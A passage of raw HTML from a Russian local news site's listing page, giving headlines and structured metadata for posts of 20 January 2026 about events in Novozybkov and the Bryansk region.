","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 